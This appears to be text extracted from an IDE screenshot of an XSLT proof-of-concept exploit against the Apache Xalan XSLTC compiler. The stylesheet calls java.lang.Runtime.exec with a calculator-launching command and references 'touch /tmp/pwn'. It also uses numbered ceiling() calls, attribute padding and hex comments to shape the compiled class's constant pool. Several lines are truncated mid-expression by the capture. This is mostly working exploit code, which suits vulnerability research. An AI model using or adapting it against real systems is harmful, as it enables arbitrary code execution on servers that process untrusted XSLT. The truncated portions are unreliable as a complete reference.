 select.xslt - select.apache... Main.java select.xslt Process.class ApplyTemplates.java Process.java TemplatesImpl.java String.java
3 7
1 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
2 <xsl:template>
3 <!-- #113 Methodref: java/lang/Runtime.getRuntime:()Ljava/lang/Runtime; -->
4 <!-- #119 Methodref: java/lang/Runtime.exec:(Ljava/lang/String;)Ljava/lang/Process; -->
5 <!-- #114 Utf8: open -a calculator -->
6 <!-- #115 String: touch /tmp/pwn -->
7 <xsl:value-of select="Runtime:exec(Runtime:getRuntime(),'open -a calculator')" xmlns:Runtime="java.lang.Runtime"/>
8 <xsl:value-of select="at:new()" xmlns:at="org.apache.xalan.xsltc.runtime.AbstractTranslet"/>
9 <!-- #132 Utf8: <init> -->
10 <AAA select="&lt;init&gt;"/>
11 <xsl:value-of select='ceiling(133829)'/>
12 <xsl:value-of select='ceiling(133830)'/>
13 <xsl:value-of select='ceiling(133831)'/>
14 <atA atB='atC' atD='atE' atF='atG' atH='atI' atJ='atK' atL='atM' atN='atO' atP='atQ' atR='atS' atT='atU' atV='atW' atX='atY' atZ='aua' aub='auc' aud='aue' auf=
15 <xsl:value-of select="es:tokenize(.)" xmlns:es="com.sun.org.apache.xalan.internal.lib.ExsltStrings"/>
16 <!-- 以上内容请勿修改 -->
17
18 <!-- adi='adj' adk='adl' adm='adn' ado='adp' adq='adr' ads='adt' adu='adv'-->
19 <xsl:value-of select='ceiling(133833)'/>
20 <adh adw='adx' ady='adz' adA='adB' adC='adD' adE='adF' adG='adH' adI='adJ' adK='adL' adM='adN' adO='adP' adQ='adR' adS='adT' adU='adV' adW='adX' adY='adZ' aea=
21 <xsl:value-of select='ceiling(133834)'/>
22 <afP afQ='afR' afS='afT' afU='afV' afW='afX' afY='afZ' aga='agb' agc='agd' age='agf' agg='agh' agi='agj' agk='agl' agm='agn' ago='agp' agq='agr' ags='agt' agu=
23 <!-- t1052="t1053" t1054="t1055" t1056="t1057" t1058="t1059" t1060="t1061" t1062="t1063" t1064="t1065" t1066="t1067" t1068="t1069" t1070="t1071" t1072="t1073"
24 <xsl:value-of select='ceiling(133840)'/>
25 <afP t1050="t1051" />
26 <!-- 0x0006000000000002 -->
27 <xsl:value-of select='ceiling(
28 <!-- 0x0100470048000102 -->
29 <xsl:value-of select='ceiling(
30 <!-- 0x00000005AABBCCDD -->
31 <xsl:value-of select='ceiling(
32 <!-- 0x0001008f001e0003 -->
33 <xsl:value-of select='ceiling(
34 <!-- 0x0000000004ABCDEF -->
xsl:stylesheet › xsl:template
Maven
Database
Notifications